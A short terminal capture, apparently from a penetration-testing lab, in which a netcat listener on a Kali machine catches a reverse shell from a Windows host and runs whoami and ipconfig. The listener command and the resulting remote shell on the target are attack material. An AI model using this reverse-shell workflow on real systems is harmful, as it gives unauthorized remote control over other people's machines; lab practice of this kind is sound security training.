 coyote@kali:~$ netcat -nvlp 8000
listening on [any] 8000 ...
connect to [192.168.119.216] from (UNKNOWN) [192.168.216.10] 49935
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
client251\student
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet1:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 172.16.216.10
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.216.10
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.216.254
C:\Windows\system32>